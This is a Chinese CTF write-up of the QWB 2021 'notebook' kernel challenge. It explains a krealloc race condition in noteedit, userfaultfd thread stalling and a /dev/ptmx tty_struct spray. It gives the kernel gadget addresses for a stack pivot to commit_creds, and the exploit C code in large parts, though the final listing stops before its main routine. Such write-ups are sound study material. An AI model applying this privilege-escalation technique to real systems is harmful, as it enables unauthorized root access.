0%

本篇文章笔者借助一道题来学习一下kernel中的一种条件竞争利用方式:userfaultfd。

强网杯2021-notebook

这是一道kernel pwn题。我们首先打开ko文件看看。
本文主要参考资料:资料

Step 1: 查看file_operations结构体


找到file_operations结构体,其中定义了write函数和ioctl函数的地址。但这里实际上还隐含着定义了read函数。因为read函数在模块中的偏移为0,因此可以认为结构体中所有为0的字段都指向read函数。不过我们这里因为用不到其他函数,因此认为read函数也被定义了。

Step 2: 分析write函数


write函数就是一个普通的写入,从用户内存读取,其中第三个参数index不能大于0x10,复制的size由notebook中的size决定。

Step 3: 分析ioctl函数


ioctl函数一共有4种有效指令码,分别对应add、gift、del、edit四个函数。接下来分别进行分析。

Step 4: 分析noteadd函数


添加函数中每一个note的大小不能超过0x60,传入的第三个参数将被拷贝到name中。

Step 5: 分析notegift函数


这个函数是直接将notebook这个数组输出出来了,我们能够实时获取到notebook中所有指针和size的信息。看上去是一个比较有用的函数。

Step 6: 分析notedel函数


删除函数中规中矩,就是一个删除功能,不留悬挂指针。

Step 7: 分析noteedit函数


这个函数会修改内存块的大小,使用krealloc函数对齐重新分配空间,而且只有在确认重新分配的空间有效的情况下才会修改notebook数组中的元素。当传入的newsize为0时,会被当做free处理释放空间,同时移出指针和size。

Step 8: 分析read函数


read函数也很普通,就是一个将notebook内存块中的内容读出的函数。

Step 9: 查看run.sh和init脚本

本题的run.sh中,我们发现打开了kaslr、SMP保护。
本题的init文件中,有一些值得关注的地方:

脚本中将/proc/modules中的notebook文件移动到了/tmp中,我们能够通过/tmp/moduleaddr这个文件获取到notebook这个模块在内核中的加载地址。这便于我们调试,同时也可能为后面的漏洞利用提供条件。

1
2
/ $ cat /tmp/moduleaddr 
notebook 16384 0 - Live 0xffffffffc03ae000 (O)

Step 10: 漏洞分析

注意noteedit函数,其中并没有对新分配的内存大小进行限制,也就是说我们可以绕过noteadd中申请大小最大只能为0x60的限制。

然后再看一下各个函数的加锁情况。noteadd、noteedit函数加了读锁,notedel函数加了写锁。这里存在条件竞争漏洞:noteedit使用的是krealloc函数重新分配内存。当重新分配的大小大于原来的大小时会将原来的内存空间释放,并且noteedit函数中notebook相应指针的修改发生在krealloc之后。如果在当前线程的noteedit还没有修改notebook时将这块内存重新分配,并在另一个线程中写入,就会造成条件竞争漏洞。但在当前线程一直在执行的情况下,krealloc和修改指针的操作相隔时间极短,在这段时间内重新分配到这块空间并修改难度极大。因此本题使用一种称为userfaultfd的利用方式来解决这个问题。

(摘自资料)userfaultfd 本身只是一个常规的与处理缺页异常相关的系统调用,但是通过这个机制我们可以控制进程执行流程的先后顺序,从而使得对条件竞争的利用成功率大幅提高。

在Linux 5.4版本及以下内核中,这种利用方式都是可行的,往上的版本中内核规定只有root才有权限执行此类操作。不过我们通过uname -a命令查看到本题的linux版本是4.15.8,可以使用这种方式进行利用。

这种利用方式在原理上较为复杂,但是有现成的调用函数可用,只要传入适当的参数就能够设定在缺页异常时执行某个函数。具体的原理在这篇文章中有详细的解释,感兴趣的读者可以了解一下,不过不看也没关系,我们使用固定的函数模板即可。(以下代码摘自资料

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
static pthread_t monitor_thread;

void errExit(char * msg)
{
printf("[x] Error at: %s\n", msg);
exit(EXIT_FAILURE);
}

/**
* 为一块指定地址addr、大小len的内存空间注册缺页异常函数handler
*/
void registerUserFaultFd(void * addr, unsigned long len, void (*handler)(void*))
{
long uffd;
struct uffdio_api uffdio_api;
struct uffdio_register uffdio_register;
int s;

/* Create and enable userfaultfd object */
uffd = syscall(__NR_userfaultfd, O_CLOEXEC | O_NONBLOCK);
if (uffd == -1)
errExit("userfaultfd");

uffdio_api.api = UFFD_API;
uffdio_api.features = 0;
if (ioctl(uffd, UFFDIO_API, &uffdio_api) == -1)
errExit("ioctl-UFFDIO_API");

uffdio_register.range.start = (unsigned long) addr;
uffdio_register.range.len = len;
uffdio_register.mode = UFFDIO_REGISTER_MODE_MISSING;
if (ioctl(uffd, UFFDIO_REGISTER, &uffdio_register) == -1)
errExit("ioctl-UFFDIO_REGISTER");

s = pthread_create(&monitor_thread, NULL, handler, (void *) uffd);
if (s != 0)
errExit("pthread_create");
}
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
static char *page = NULL;
static long page_size;

static void *
fault_handler_thread(void *arg) // 这个arg参数对应上面registerUserFaultFd中pthread_create的第四个参数,将uffd文件描述符传入本函数中
{
static struct uffd_msg msg;
static int fault_cnt = 0;
long uffd;

struct uffdio_copy uffdio_copy;
ssize_t nread;

uffd = (long) arg;

for (;;)
{
struct pollfd pollfd;
int nready;
pollfd.fd = uffd;
pollfd.events = POLLIN;
nready = poll(&pollfd, 1, -1);

/*
* [在这停顿.jpg]
* 当 poll 返回时说明出现了缺页异常
* 你可以在这里插入一些比如说 sleep() 一类的操作
*/

if (nready == -1)
errExit("poll");

nread = read(uffd, &msg, sizeof(msg));

if (nread == 0)
errExit("EOF on userfaultfd!\n");

if (nread == -1)
errExit("read");

if (msg.event != UFFD_EVENT_PAGEFAULT)
errExit("Unexpected event on userfaultfd\n");

uffdio_copy.src = (unsigned long) page;
uffdio_copy.dst = (unsigned long) msg.arg.pagefault.address &
~(page_size - 1);
uffdio_copy.len = page_size;
uffdio_copy.mode = 0;
uffdio_copy.copy = 0;
if (ioctl(uffd, UFFDIO_COPY, &uffdio_copy) == -1)
errExit("ioctl-UFFDIO_COPY");
}
}

那么我们应该如何触发缺页异常呢?很简单,我们只需要在noteedit函数中传入mmap出来空间的地址即可。那么有的读者就要问了,mmap出来的空间不是已经被映射了吗,krealloc之后的copy_from_user函数拷贝的大小是0x100远小于0x1000,为什么还会缺页呢?我们直接访问试试。写一条语句直接向这块空间写入一个字节,最后居然是segmentation fault,段错误。这是怎么回事?我们不是通过mmap已经分配了这个空间了吗?


通过内核调试,我们发现,内核确实无法访问这块mmap出来的空间,即使是vmmap也没有显示这块空间。

找了很长时间的资料,最终在这篇文章中发现了一丝端倪:

当我们应用程序使用mmap来创建匿名的内存映射的时候,页同样只是分配了虚拟内存,并没有分配物理内存,第一次去访问的时候才会通过触发缺页异常来分配物理页建立和虚拟页的映射关系。

即这块内存并没有物理内存与之对应,因此会触发缺页异常。

我们事先对这块mmap出来的空间注册userfaultfd函数,那么缺页异常发生时就会执行这个函数了,在函数中我们可以以各种方式阻塞该线程的执行,最为简单的就是调用sleep函数睡一段时间,然后另外一个线程趁此机会进行其他的恶意操作(指重复打开/dev/ptmx文件使原note空间有可能被分配为tty_struct结构体,然后write函数调用进行修改)。

下面是打开/dev/ptmx时执行的一个关键函数:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
static void __init unix98_pty_init(void)
{
ptm_driver = tty_alloc_driver(NR_UNIX98_PTY_MAX,
TTY_DRIVER_RESET_TERMIOS |
TTY_DRIVER_REAL_RAW |
TTY_DRIVER_DYNAMIC_DEV |
TTY_DRIVER_DEVPTS_MEM |
TTY_DRIVER_DYNAMIC_ALLOC);
if (IS_ERR(ptm_driver))
panic("Couldn't allocate Unix98 ptm driver");
pts_driver = tty_alloc_driver(NR_UNIX98_PTY_MAX,
TTY_DRIVER_RESET_TERMIOS |
TTY_DRIVER_REAL_RAW |
TTY_DRIVER_DYNAMIC_DEV |
TTY_DRIVER_DEVPTS_MEM |
TTY_DRIVER_DYNAMIC_ALLOC);
if (IS_ERR(pts_driver))
panic("Couldn't allocate Unix98 pts driver");

ptm_driver->driver_name = "pty_master";
ptm_driver->name = "ptm";
ptm_driver->major = UNIX98_PTY_MASTER_MAJOR;
ptm_driver->minor_start = 0;
ptm_driver->type = TTY_DRIVER_TYPE_PTY;
ptm_driver->subtype = PTY_TYPE_MASTER;
ptm_driver->init_termios = tty_std_termios;
ptm_driver->init_termios.c_iflag = 0;
ptm_driver->init_termios.c_oflag = 0;
ptm_driver->init_termios.c_cflag = B38400 | CS8 | CREAD;
ptm_driver->init_termios.c_lflag = 0;
ptm_driver->init_termios.c_ispeed = 38400;
ptm_driver->init_termios.c_ospeed = 38400;
ptm_driver->other = pts_driver;
tty_set_operations(ptm_driver, &ptm_unix98_ops);

pts_driver->driver_name = "pty_slave";
pts_driver->name = "pts";
pts_driver->major = UNIX98_PTY_SLAVE_MAJOR;
pts_driver->minor_start = 0;
pts_driver->type = TTY_DRIVER_TYPE_PTY;
pts_driver->subtype = PTY_TYPE_SLAVE;
pts_driver->init_termios = tty_std_termios;
pts_driver->init_termios.c_cflag = B38400 | CS8 | CREAD;
pts_driver->init_termios.c_ispeed = 38400;
pts_driver->init_termios.c_ospeed = 38400;
pts_driver->other = ptm_driver;
tty_set_operations(pts_driver, &pty_unix98_ops);

if (tty_register_driver(ptm_driver))
panic("Couldn't register Unix98 ptm driver");
if (tty_register_driver(pts_driver))
panic("Couldn't register Unix98 pts driver");

/* Now create the /dev/ptmx special device */
tty_default_fops(&ptmx_fops);
ptmx_fops.open = ptmx_open;

cdev_init(&ptmx_cdev, &ptmx_fops);
if (cdev_add(&ptmx_cdev, MKDEV(TTYAUX_MAJOR, 2), 1) ||
register_chrdev_region(MKDEV(TTYAUX_MAJOR, 2), 1, "/dev/ptmx") < 0)
panic("Couldn't register /dev/ptmx driver");
device_create(tty_class, NULL, MKDEV(TTYAUX_MAJOR, 2), NULL, "ptmx");
}

注意到其中一共通过tty_alloc_driver函数分配了两个tty_operations结构体,这两个结构体的tty_operations被分别赋值为ptm_unix98_ops和pty_unix98_ops。这两个是静态常量,因此可以在vmlinux的符号表中找到,其地址与基址的差值固定:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
static const struct tty_operations ptm_unix98_ops = {
.lookup = ptm_unix98_lookup,
.install = pty_unix98_install,
.remove = pty_unix98_remove,
.open = pty_open,
.close = pty_close,
.write = pty_write,
.write_room = pty_write_room,
.flush_buffer = pty_flush_buffer,
.chars_in_buffer = pty_chars_in_buffer,
.unthrottle = pty_unthrottle,
.ioctl = pty_unix98_ioctl,
.compat_ioctl = pty_unix98_compat_ioctl,
.resize = pty_resize,
.cleanup = pty_cleanup,
.show_fdinfo = pty_show_fdinfo,
};

static const struct tty_operations pty_unix98_ops = {
.lookup = pts_unix98_lookup,
.install = pty_unix98_install,
.remove = pty_unix98_remove,
.open = pty_open,
.close = pty_close,
.write = pty_write,
.write_room = pty_write_room,
.flush_buffer = pty_flush_buffer,
.chars_in_buffer = pty_chars_in_buffer,
.unthrottle = pty_unthrottle,
.set_termios = pty_set_termios,
.start = pty_start,
.stop = pty_stop,
.cleanup = pty_cleanup,
};

在一个线程被阻塞时,我们可以通过read函数读取到tty_operations的地址值,通过最后12比特来确认这里的值是pty_unix98_ops还是ptm_unix98_ops。

注意:tty_alloc_driver函数实际上调用的是__tty_alloc_driver这个函数,其中将tty_struct的magic字段赋值为TTY_DRIVER_MAGIC,值为0x5402(4.15.8版本内核,不同版本的值可能不同)。因此可以通过读取magic值判断这块内存是否被分配为tty_struct结构体。

我们将tty_operations改为我们构造好的结构,但本题开启了SMP保护,不能直接写一个用户空间的内存地址。考虑到notegift函数能够为我们返回所有note的地址,因此可以考虑将tty_operations写在note里面。

Step 11 exp编写——写好交互

实现接口与提示性输出。
uffdexploit.c:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
//
// Created by root on 22-7-28.
//
#include <sys/types.h>
#include <stdio.h>
#include <linux/userfaultfd.h>
#include <pthread.h>
#include <ctype.h>
#include <errno.h>
#include <unistd.h>
#include <stdlib.h>
#include <fcntl.h>
#include <signal.h>
#include <poll.h>
#include <string.h>
#include <sys/mman.h>
#include <sys/syscall.h>
#include <sys/ioctl.h>
#ifndef ROOTFS_UFFDEXPLOIT_H
#define ROOTFS_UFFDEXPLOIT_H
static pthread_t monitor_thread;
size_t user_cs, user_ss, user_rflags, user_sp;

void saveStatus(){
__asm__("mov user_cs, cs;"
"mov user_ss, ss;"
"mov user_sp, rsp;"
"pushf;"
"pop user_rflags;"
);
puts("\033[34m\033[1m[*] Status has been saved.\n\033[0m");
}

void errExit(char * msg)
{
printf("\033[1;31m[x] Error: %s\n\033[m", msg);
exit(EXIT_FAILURE);
}

/**
* 为一块指定地址addr、大小len的内存空间注册缺页异常函数handler
*/
void registerUserFaultFd(void * addr, unsigned long len, void* (*handler)(void*))
{
long uffd;
struct uffdio_api uffdio_api;
struct uffdio_register uffdio_register;
int s;

/* Create and enable userfaultfd object */
uffd = syscall(__NR_userfaultfd, O_CLOEXEC | O_NONBLOCK);
if (uffd == -1)
errExit("userfaultfd");

uffdio_api.api = UFFD_API;
uffdio_api.features = 0;
if (ioctl((int)uffd, UFFDIO_API, &uffdio_api) == -1)
errExit("ioctl-UFFDIO_API");

uffdio_register.range.start = (unsigned long) addr;
uffdio_register.range.len = len;
uffdio_register.mode = UFFDIO_REGISTER_MODE_MISSING;
if (ioctl((int)uffd, UFFDIO_REGISTER, &uffdio_register) == -1)
errExit("ioctl-UFFDIO_REGISTER");

s = pthread_create(&monitor_thread, NULL, handler, (void *) uffd);
if (s != 0)
errExit("pthread_create");
}

// this is a universal function to print binary data from a char* array
void print_binary(char* buf, int length){
printf("---------------------------------------------------------------------------\n");
printf("Address info starting in %p:\n", buf);
int index = 0;
char output_buffer[80];
memset(output_buffer, '\0', 80);
memset(output_buffer, ' ', 0x10);
for(int i=0; i<(length % 16 == 0 ? length / 16 : length / 16 + 1); i++){
char temp_buffer[0x10];
memset(temp_buffer, '\0', 0x10);
sprintf(temp_buffer, "%#5x", index);
strcpy(output_buffer, temp_buffer);
output_buffer[5] = ' ';
output_buffer[6] = '|';
output_buffer[7] = ' ';
for(int j=0; j<16; j++){
if(index+j >= length)
sprintf(output_buffer+8+3*j, " ");
else{
sprintf(output_buffer+8+3*j, "%02x ", ((int)buf[index+j]) & 0xFF);
if(!isprint(buf[index+j]))
output_buffer[58+j] = '.';
else
output_buffer[58+j] = buf[index+j];
}
}
output_buffer[55] = ' ';
output_buffer[56] = '|';
output_buffer[57] = ' ';
printf("%s\n", output_buffer);
memset(output_buffer+58, '\0', 16);
index += 16;
}
printf("---------------------------------------------------------------------------\n");
}
#endif //ROOTFS_UFFDEXPLOIT_H

exp.c(不完整):

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
//
// Created by root on 22-7-28.
//
#include <poll.h>
#include <errno.h>
#include <fcntl.h>
#include <stdio.h>
#include <signal.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <pthread.h>
#include <stdbool.h>
#include <sys/mman.h>
#include <sys/types.h>
#include <sys/ioctl.h>
#include <sys/syscall.h>
#include <linux/userfaultfd.h>

#include "uffdexploit.h"

#define ADD_CODE 256
#define GIFT_CODE 100
#define DELETE_CODE 512
#define EDIT_CODE 768

int fd = 0;

typedef struct notearg{
size_t idx;
size_t size;
void* buf;
}notearg;

void noteadd(size_t idx, size_t size, void* buf);
void notegift(void* buf);
void notedel(size_t idx);
void noteedit(size_t idx, size_t size, void* buf);
void notewrite(const char* buf, size_t idx);
void notebook_msg();

void noteadd(size_t idx, size_t size, void* buf){
printf("\033[1;34mAdd note #%zu...\n\033[m", idx);
notearg arg = {idx, size, buf};
if(size <= 0x60)
ioctl(fd, ADD_CODE, &arg);
else{
printf("\033[1;34mAdding note which has size larger than 0x60, use edit...\n\033[m");
arg.size = 0x60;
ioctl(fd, ADD_CODE, &arg);
arg.size = size;
noteedit(idx, size, buf);
}
}
void notegift(void* buf){
printf("\033[1;32mFetch note information...\n\033[m");
notearg arg = {0, 0, buf};
ioctl(fd, GIFT_CODE, &arg);
}
void notedel(size_t idx){
printf("\033[1;34mDelete note #%zu...\n\033[m", idx);
notearg arg = {idx, 0, NULL};
ioctl(fd, DELETE_CODE, &arg);
}
void noteedit(size_t idx, size_t size, void* buf){
printf("\033[1;34mResize note #%zu to %zu...\n\033[m", idx, size);
notearg arg = {idx, size, buf};
ioctl(fd, EDIT_CODE, &arg);
}
void notewrite(const char* buf, size_t idx){
printf("\033[1;34mWrite to note #%zu...\n\033[m", idx);
write(fd, buf, idx);
}
void notebook_msg(){
size_t noteBuf[0x20] = {0};
notegift(noteBuf);
printf("\033[1;36m--------------------------------------------------------------------------------\n");
printf("Current Notebook Info:\n");
for(int i=0; i<0x10; i++)
printf("\tNote #%2d: size = %zu, pointer = %p\n", i, noteBuf[i*2+1], (char*)noteBuf[i*2]);
printf("--------------------------------------------------------------------------------\n\033[m");
}

int main(){
fd = open("/dev/notebook", O_RDWR);
}

Step 12: exp编写——使userfaultfd成功阻塞主线程

编译测试的时候别忘了加上-lpthread选项。

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
int main(){
saveStatus();
page_size = sysconf(_SC_PAGESIZE);
page = (char*)malloc(0x1000);
memset(page, 'a', 0x1000);
fd = open("/dev/notebook", O_RDWR);

char* mmap_space = mmap(NULL, 0x1000, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
printf("\033[1;34mMmap executed, mmap address: %p\n\033[m", mmap_space);
registerUserFaultFd(mmap_space, 0x1000, fault_handler_thread);
printf("\033[1;34mMmap space userfaultfd registered.\n\033[m");

for(int i=0; i<0x10; i++)
noteadd(i, TTY_STRUCT_SIZE, page);
printf("\033[1;34mNotebook filled.\n\033[m");
notebook_msg();

noteedit(0, 0x2000, mmap_space); // trigger page fault
}

其中最后一条语句就能够触发缺页异常。

可以看到确实成功了。

Step 13: exp编写——另开线程进行恶意写入

需要注意的是,在read和write函数均有_check_object_size函数调用,用于检查内存块的大小。这里是为了检查note的真实大小是否等于size。为了绕过这个检查,我们除了需要使用noteedit函数外,还需要使用noteadd函数将size改小一些。

修改之前:

修改之后:

Step 14: exp编写——重复打开/dev/ptmx,获取tty_struct地址

在我们阻塞了一些线程之后,打开/dev/ptmx文件,tty_struct就有可能分配到note的地址中:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
    for(int i=0; i<0x60; i++)
ptmx_fds[i] = open("/dev/ptmx", O_RDWR | O_NOCTTY);
printf("\033[1;32mHeap sprayed by lots of tty_struct by opening /dev/ptmx\n\033[m");
sleep(1);

for(int i=0; i<0x10; i++)
pthread_create(&add_thread, NULL, noteadd_exp, (void*)i);
notebook_msg(true);
sleep(1);

// for(int i=0; i<0x10; i++)
// sem_post(&add_sem);
// sleep(1);

char ttyinfo[0x300];
memset(ttyinfo, 0, 0x300);
char* hit_address = NULL;
int hit_idx = -1;
char* fake_ttyops_address = NULL;
int fake_ttyops_idx = -1;
size_t* fake_stack_address = NULL;
int fake_stack_idx = -1;
for(int i=0; i<0x10; i++){
read(fd, ttyinfo, i);
int header = *((int*)ttyinfo);
if(header == 0x5401 || header == 0x5402){
hit_address = notebook_msg(false)[i].note;
hit_idx = i;
}else{
if(fake_ttyops_idx == -1){
fake_ttyops_address = (char*)(notebook_msg(false)[i].note);
fake_ttyops_idx = i;
}
else{
fake_stack_address = (size_t*)(notebook_msg(false)[i].note);
fake_stack_idx = i;
}
}
if(hit_address && fake_stack_address)
break;
}

这里重复打开之后,遍历所有的note,检查其magic魔数以判断是否是tty_struct结构体。对于不是tty_struct结构体的note,我们选择两个出来作为假的tty_operations和假的栈空间,准备用于栈迁移。

Step 15: exp编写——构造ROP链

在调用/dev/ptmx的write函数时,rdi指向tty_struct结构体本身,因此可以利用这种性质获取到tty_struct结构体的地址,并将rsp赋值为这个地址。我们需要找的是能够将rdi中的内容拷贝到rsp中的gadget。正好有这个gadget:

1
2
3
4
root@ubuntu:~/Desktop/pwnfile/QWB/QWB-2021/notebook/附件# cat gadgets.txt | grep 'push rdi ; pop rsp'
0xffffffff812351be : push rdi ; pop rsp ; jmp 0xffffffff8123519f
0xffffffff81238d50 : push rdi ; pop rsp ; pop rbp ; add rax, rdx ; ret
0xffffffff8143f4e1 : push rdi ; pop rsp ; pop rbp ; or eax, edx ; ret

这样我们就可以第一次栈迁移到tty_struct。

然后,我们在tty_struct中再构造一个简短的gadget。因为tty_struct对于/dev/ptmx文件操作至关重要,对于其中的字段我们能修改地越少越好。因此我们还需要第二次栈迁移。这第二次栈迁移我们选择迁移到假的tty_operations中,这个tty_operations也就是进行第一次栈迁移时使用的假的tty_operations,其中写有构造好的write函数,也就是用于第一次栈迁移到tty_struct的gadget。

这里我们使用下面的gadget来进行构造:

1
2
0xffffffff81002141 : pop rbx ; pop rbp ; ret
0xffffffff8107875c : mov rsp, rbp ; pop rbp ; ret

我们在tty_struct[1]的位置写入第一个gadget,这样可以将假tty_operations(位于tty_struct[3])地址拷贝到rbp中,然后在tty_struct[4]写入第二个gadget栈迁移到假tty_operations中。

由于tty_operations中需要有write函数指针指向第一次栈迁移gadget,为了避免覆盖,我们进行第三次栈迁移(或者使用诸如add rsp, 0x10这样的指令跳过)。

然后在第三次栈迁移后,我们终于可以相对自由地构造自己的rop链了。接下来就是常规的构造内核rop链过程:执行commit_creds(prepare_kernel_cred(NULL))、返回到用户态。注意这里含的mov rdi, rax的gadget不好找,在ROPgadget中没有这种gadget,但是通过objdump还是可以找到:

1
2
3
4
5
6
ffffffff81045833:	48 89 c7             	mov    %rax,%rdi
ffffffff81045836: 31 c0 xor %eax,%eax
ffffffff81045838: 48 81 ff 00 00 00 09 cmp $0x9000000,%rdi
ffffffff8104583f: 74 02 je ffffffff81045843 <lmce_supported+0x33>
ffffffff81045841: 5d pop %rbp
ffffffff81045842: c3 retq

另外在swapgs_restore_regs_and_return_to_usermode函数中,前面的一大堆pop我们不需要,因此可以直接跳过。

exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
259
260
261
262
263
264
265
266
267
268
269
270
271
272
273
274
275
276
277
278
279
280
281
282
283
284
285
286
287
288
289
290
291
292
293
294
295
296
297
298
299
300
301
302
303
304
305
306
307
308
309
310
311
312
313
314
315
316
317
318
319
320
321
322
323
324
325
326
327
328
329
330
331
332
333
334
335
336
337
338
339
340
341
342
343
344
345
346
347
348
349
350
351
352
353
354
355
356
357
358
359
360
361
362
363
364
365
366
367
368
369
370
371
372
373
374
375
376
377
378
379
380
381
382
383
384
385
386
387
388
389
390
391
392
393
394
395
396
//
// Created by root on 22-7-28.
//
#include <poll.h>
#include <errno.h>
#include <fcntl.h>
#include <stdio.h>
#include <signal.h>
#include <stdlib.h>
#include <string.h>
#include <unistd.h>
#include <pthread.h>
#include <stdbool.h>
#include <sys/mman.h>
#include <semaphore.h>
#include <sys/types.h>
#include <sys/ioctl.h>
#include <sys/syscall.h>
#include <linux/userfaultfd.h>

struct tty_driver;
struct file;
struct ktermios;
struct termiox;
struct serial_icounter_struct;
struct seq_file;
struct tty_struct;

struct tty_operations {
struct tty_struct * (*lookup)(struct tty_driver *driver,
struct file *filp, int idx);
int (*install)(struct tty_driver *driver, struct tty_struct *tty);
void (*remove)(struct tty_driver *driver, struct tty_struct *tty);
int (*open)(struct tty_struct * tty, struct file * filp);
void (*close)(struct tty_struct * tty, struct file * filp);
void (*shutdown)(struct tty_struct *tty);
void (*cleanup)(struct tty_struct *tty);
int (*write)(struct tty_struct * tty,
const unsigned char *buf, int count);
int (*put_char)(struct tty_struct *tty, unsigned char ch);
void (*flush_chars)(struct tty_struct *tty);
int (*write_room)(struct tty_struct *tty);
int (*chars_in_buffer)(struct tty_struct *tty);
int (*ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
long (*compat_ioctl)(struct tty_struct *tty,
unsigned int cmd, unsigned long arg);
void (*set_termios)(struct tty_struct *tty, struct ktermios * old);
void (*throttle)(struct tty_struct * tty);
void (*unthrottle)(struct tty_struct * tty);
void (*stop)(struct tty_struct *tty);
void (*start)(struct tty_struct *tty);
void (*hangup)(struct tty_struct *tty);
int (*break_ctl)(struct tty_struct *tty, int state);
void (*flush_buffer)(struct tty_struct *tty);
void (*set_ldisc)(struct tty_struct *tty);
void (*wait_until_sent)(struct tty_struct *tty, int timeout);
void (*send_xchar)(struct tty_struct *tty, char ch);
int (*tiocmget)(struct tty_struct *tty);
int (*tiocmset)(struct tty_struct *tty,
unsigned int set, unsigned int clear);
int (*resize)(struct tty_struct *tty, struct winsize *ws);
int (*set_termiox)(struct tty_struct *tty, struct termiox *tnew);
int (*get_icount)(struct tty_struct *tty,
struct serial_icounter_struct *icount);
void (*show_fdinfo)(struct tty_struct *tty, struct seq_file *m);
#ifdef CONFIG_CONSOLE_POLL
int (*poll_init)(struct tty_driver *driver, int line, char *options);
int (*poll_get_char)(struct tty_driver *driver, int line);
void (*poll_put_char)(struct tty_driver *driver, int line, char ch);
#endif
const struct file_operations *proc_fops;
};

#define ADD_CODE 256
#define GIFT_CODE 100
#define DELETE_CODE 512
#define EDIT_CODE 768
#define TTY_STRUCT_SIZE 0x2E0

#define ptm_unix98_ops 0xFFFFFFFF81E8E440
#define pty_unix98_ops 0xFFFFFFFF81E8E320
#define commit_creds_BASE 0xFFFFFFFF810A9B40
#define prepare_kernel_cred_BASE 0xFFFFFFFF810A9EF0
#define kernel_BASE 0xFFFFFFFF81000000
#define SWAPGS_RESTORE_REGS_AND_RETURN_TO_USERMODE 0xFFFFFFFF81A00929

int fd = 0;
static char *page = NULL;
static long page_size;
static pthread_t add_thread, edit_thread;
char* mmap_space;
sem_t add_sem, edit_sem;
int ptmx_fds[0x60];
extern size_t user_cs, user_ss, user_rflags, user_sp;

typedef struct notearg{
size_t idx;
size_t size;
void* buf;
}notearg;
typedef struct note{
char* note;
size_t size;
}note;

void noteadd(size_t idx, size_t size, void* buf);
void notegift(void* buf);
void notedel(size_t idx);
void noteedit(size_t idx, size_t size, void* buf);
void notewrite(const char* buf, size_t idx);
note* notebook_msg(bool printInfo);

void* noteedit_exp(void* args);
void* noteadd_exp(void* args);

void saveStatus();
void errExit(char* msg);
void registerUserFaultFd(void * addr, unsigned long len, void* (*handler)(void*));
void print_binary(char* buf, int length);
static void* fault_handler_thread(void *arg);
void getShell();

void noteadd(size_t idx, size_t size, void* buf){
printf("\033[1;34mAdd note #%zu...\n\033[m", idx);
notearg arg = {idx, size, buf};
if(size <= 0x60)
ioctl(fd, ADD_CODE, &arg);
else{
printf("\033[1;34mAdding note which has size larger than 0x60, use edit...\n\033[m");
arg.size = 0x60;
ioctl(fd, ADD_CODE, &arg);
arg.size = size;
noteedit(idx, size, buf);
}
}
void notegift(void* buf){
printf("\033[1;32mFetch note information...\n\033[m");
notearg arg = {0, 0, buf};
ioctl(fd, GIFT_CODE, &arg);
}
void notedel(size_t idx){
printf("\033[1;34mDelete note #%zu...\n\033[m", idx);
notearg arg = {idx, 0, NULL};
ioctl(fd, DELETE_CODE, &arg);
}
void noteedit(size_t idx, size_t size, void* buf){
printf("\033[1;34mResize note #%zu to %zu...\n\033[m", idx, size);
notearg arg = {idx, size, buf};
ioctl(fd, EDIT_CODE, &arg);
}
void notewrite(const char* buf, size_t idx){
printf("\033[1;34mWrite to note #%zu...\n\033[m", idx);
write(fd, buf, idx);
}
note* notebook_msg(bool printInfo){
note* noteBuf = malloc(sizeof(note) * 0x10);
notegift(noteBuf);
if(printInfo){
printf("\033[1;36m--------------------------------------------------------------------------------\n");
printf("Current Notebook Info:\n");
for(int i=0; i<0x10; i++)
printf("\tNote #%02d: size = %#zx, pointer = %p\n", i, noteBuf[i].size, noteBuf[i].note);
printf("--------------------------------------------------------------------------------\n\033[m");
}
return noteBuf;
}
void* noteedit_exp(void* args){
noteedit((int)args, 0x2000, mmap_space);
return NULL;
}
void* noteadd_exp(void* args){
noteadd((int)args, 0x50, mmap_space);
return NULL;
}
